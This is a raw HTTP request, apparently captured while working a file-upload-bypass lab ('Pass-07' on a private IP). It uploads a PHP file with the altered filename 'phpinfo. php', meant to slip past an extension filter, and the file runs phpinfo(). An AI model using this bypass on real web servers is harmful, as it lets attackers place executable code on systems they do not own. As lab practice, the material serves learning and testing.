 1 POST /Pass-07/index.php HTTP/1.1
2 Host ? : 10.193.150.150:100
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Referer: http://10.193.150.150:100/Pass-07/index.php
5 Origin: http://10.193.150.150:100
6 Upgrade-Insecure-Requests: 1
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Content-Type: multipart/form-data; boundary=----geckoformboundary8dca36e2c53647268968a57347821861
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
11 Priority: u=0, i
12 Content-Length auto : 375
13
14 ------geckoformboundary8dca36e2c53647268968a57347821861
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo. php"
16 Content-Type: application/octet-stream
17
18 <?php
19     phpinfo();
20 ?>
21 ------geckoformboundary8dca36e2c53647268968a57347821861
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------geckoformboundary8dca36e2c53647268968a57347821861--
26